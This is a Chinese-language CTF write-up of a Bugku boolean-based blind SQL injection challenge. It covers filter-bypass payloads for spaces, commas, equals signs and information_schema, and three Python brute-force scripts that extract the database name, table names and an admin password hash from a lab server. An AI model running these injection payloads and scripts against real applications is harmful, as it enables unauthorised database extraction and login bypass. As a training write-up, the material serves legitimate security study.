Bugku sql注入 基于布尔的SQL盲注 经典题where information过滤
目录
绕过空格
/**/绕过
()绕过
回车绕过
·(键按钮)绕过
等号绕过
绕过,(逗号)使用substr
下面存在基本绕过方式
注释符绕过
/**/绕过
#绕过
/*注释内容*/绕过
//注释绕过
大小写绕过
绕过information过滤
简单的爆破表名
bugku基于布尔的SQL盲注_bugku 基于布尔的sql盲注-CSDN博客
考核中遇到的题 爆出数据库 就完全不知道怎么做了
这里拿到原题记录一下

首先拿到登入界面我们来进行测试
输入 admin 密码随便输入

输入 admin123 密码随便输入

发现了 这里admin是存在数据库中的 但是不存在就会回显不存在
所以这里我们可以确定了 admin 是true的
然后我们开始fuzz

发现过滤了巨多。。。。。where information啥都是过滤
然后我们一个一个绕过
绕过空格
/**/绕过
select/**/*/**/from/**/username()绕过
select(*)from(username)回车绕过
因为mysql只有在遇到; 才会执行
所以我们可以通过 %0a绕过
select%0a*%0afrom%0ausername·(键按钮)绕过
select`*`from`username`这里存在许多的绕过方式
下面是等号的绕过
等号绕过
这里我们可以使用<>绕过等号
<>是不等号的意思
所以我们可以通过<>来构造a'or(1<>2)# 这里回显是 1 因为1不等于2 并且admin存在
a’or(1<>1)# 这里回显是 0 因为1等于1目前我们可以开始爆破数据库了
我们可以知道构造payload
a'or(ascii(substr(database()),0,1)<>1)#但是我们发现 这里被过滤了 因为 , 被过滤
所以我们无法使用这个方法
绕过,(逗号)使用substr
这里我们学习到一种方式
substr('flag' from 1)SELECT substr('flag' from 1) --->flag
SELECT substr('flag' from 2) --->lag
SELECT substr('flag' from 3) --->ag
SELECT substr('flag' from 4) --->g但是我们这里发现 我们无法通过 1 搜索到flag后然后查询
我们可以使用倒装输出看看 reverse
SELECT substr((reverse(substr('flag' FROM 1)))FROM 4)
f
SELECT substr((reverse(substr('flag' FROM 2)))FROM 3)
l
SELECT substr((reverse(substr('flag' FROM 3)))FROM 2)
a
SELECT substr((reverse(substr('flag' FROM 4)))FROM 1)
g实现了读取
这里我们就可以进行payload拼接
a'or(ord(substr((reverse(substr((database())from(2))))from(8)))<>98)#
我们再来分析一下
a'or(ord(substr((reverse(substr((database())from(1))))from(8)))<>1)#
内容其实是
a' or ord(substr(reverse(substr(database() from 1)) from 1))<>1
我们首先通过
substr(database() from 1) 来输出
但是这个时候是返回全部内容 假如database为admin
那么这个时候回显是admin
我们使用倒装
reverse(substr(database() from 1))
返回的是 nimda
这个时候我们访问最大的值这里是5
substr(reverse(substr(database() from 1)) from 5)
就返回了 a
我们就获取了第一个字符的内容
这里为什么要使用ord呢 因为ascii在mysql中 大小写的 编码是一样的 's'='S'所以我们开始写python代码
import requests
import string,hashlib
import time
url = 'http://114.67.175.224:13436/'
string1 = string.digits + (string.ascii_lowercase)
password = ''
for i in range(1,8):
for j in range(8,0,-1):
for k in range(48, 128):
payload = """a'or(ord(substr((reverse(substr((database())from({0}))))from({1})))<>{2})#""".format(i, j, k)
data = {
'username':payload,
'password':'abcd'
}
try:
res = requests.post(url, data=data, timeout=5)
except:
time.sleep(2)
res = requests.post(url, data=data, timeout=5)
if 'username does not exist' in res.text:
password += chr(k)
print(password)
break
res.close()获取了数据库名称 blindsql
但是我们继续进行的时候就发现了 无法继续
因为过滤了 information where 等
下面存在基本绕过方式
注释符绕过
这里的原理是 注释符后的会被执行
/**/绕过
select * from users /**/ where id = 1 #绕过
select * from users # where id = 1 /*注释内容*/绕过
select * from users /* where id = 1 *///注释绕过
select * from users // where id = 1 大小写绕过
如果waf对大小写不敏感我们就可以使用这个
sElEct * from users whErE id = 1 union sElEct 1,2,3绕过information过滤
sys.schema_auto_increment_columns
sys.schema_table_statistics_with_buffer
sys.x$schema_table_statistics_with_buffer
sys.x$schema_table_statistics
sys.x$ps_schema_table_statistics_io
mysql.innodb_table_stats
mysql.innodb_index_stats但是在这之前我们先需要看看我们的version是什么
修改上面的payload
payload = """a'or(ord(substr((reverse(substr((version())from({0}))))from({1})))<>{2})#""".format(i, j, k)
所以上面都不能用。。。。
简单的爆破表名
这里我们就开始思考能不能爆破
这里介绍两个
a' or exists(select * from user)#
这里如果返回true 就说明 user存在
a'or admin.test is null
这里返回true 说明不存在但是这两个都不能用 因为全过滤了
这里我们就开始犯了难了
这里我们可以使用另一个爆破方法
a'or(length((select(group_concat(flag))from(blindsql.test)))>0)#
这里的test和flag是我们需要替换到字典中的内容的
这里其实就是真的纯纯爆破
import requests
import sys
url = 'http://114.67.175.224:13436/'
res = '爆破了'
shuzi = 1
#读取字典
file = open(r'C:\Users\Administrator\Desktop\攻防\渗透\字典\密码\Top50.txt','r')
lines = file.readlines()
file.close()
lines = [line.rstrip() for line in lines]
for line in lines:
for line2 in lines:
paylaod = """a'or(length((select(group_concat({0}))from(blindsql.{1})))>0)#""".format(line2,line)
print(paylaod)
data = {
'username':paylaod,
'password':'asdba'
}
responce = requests.post(url=url,data=data)
shuzi +=1
if "password error!" in responce.text:
print("爆破结束----爆破了"+str(shuzi)+"次")
print(paylaod)
print("表名为:"+line)
print("字段名为:"+line2)
sys.exit()
但是这里确实没有字典 我也没有找到字典能够爆破
然后我们直接进行读取即可
a'or(ord(substr(reverse(substr((select(group_concat(password))from(blindsql.admin))from(1)))from(32)))<>52)#
import requests
import string,hashlib
import time
url = 'http://114.67.175.224:18038/'
string1 = string.digits + (string.ascii_lowercase)
password = ''
for i in range(1,40):
for j in range(40,0,-1):
for k in range(48, 128):
payload = """a'or(ord(substr(reverse(substr((select(group_concat(password))from(blindsql.admin))from({0})))from({1})))<>{2})#""".format(i, j, k)
data = {
'username':payload,
'password':'abcd'
}
try:
res = requests.post(url, data=data, timeout=5)
except:
time.sleep(2)
res = requests.post(url, data=data, timeout=5)
if 'username does not exist!' in res.text:
password += chr(k)
print(password)
break
res.close()4dcc88f8f1bc05e7c2ad1a60288481a2
但是确实这个爆破太慢了
我这里再介绍另一个方法
a'or((ascii(substr((select(password))from(1)))-48))--
这里其实最主要就是
ascii 和 -48
-48 是 减去48
就是我们查询到passaword的首字母 如果为48 即 1 就输出 0 那么整体输出0
如果不为48 就输出1 整体就为1
这里不需要使用倒装
因为
ascii(substr((select(password))from(1)
这里只需要修改 1 2 3 就可以获取这个首字符的ascii所以我们开始构造
import requests
import string,hashlib
import time
url = 'http://114.67.175.224:18038/'
string1 = string.digits + (string.ascii_lowercase)
password = ''
for i in range(1,40):
for k in range(48, 128):
payload = """a'or((ascii(substr((select(password))from({0})))-{1}))#""".format(i,k)
data = {
'username':payload,
'password':'abcd'
}
try:
res = requests.post(url, data=data, timeout=5)
except:
time.sleep(2)
res = requests.post(url, data=data, timeout=5)
if 'username does not exist!' in res.text:
password += chr(k)
print(password)
break
res.close()速度确实快了很多

然后我们登入即可